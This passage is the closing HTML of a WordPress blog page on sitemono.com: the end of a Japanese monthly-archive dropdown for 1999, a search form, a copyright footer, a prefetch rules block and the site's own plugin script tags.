	<option value='https://blog.sitemono.com/date/1999/10'> 1999年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/06'> 1999年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/05'> 1999年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/04'> 1999年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/03'> 1999年3月 &nbsp;(4)</option>
</select>
<form role="search" method="get" id="searchform" action="https://blog.sitemono.com">
<input type="text" value="" name="s" id="searchField">
<sub><input type="image" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/search.png" id="searchsubmit"></sub>
</form>
</div>
</div>
</div>
	<div id="cls"></div>
</div>

<div id="logo" onclick="location.href='https://blog.sitemono.com';" style="cursor:pointer;"></div>

<div id="footer">
Copyright &copy; 1999-2026 sitemono.com. All rights reserved. <a href="https://blog.sitemono.com/feed"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/rss.png" width=25 height=13 border=0></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sitemono_2016/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/image-compare-viewer.js" id="icgb__image-compare-viewer-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/plugin.js" id="icgb__plugin-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js" id="throws-spam-away-script-js"></script>
</body>
</html>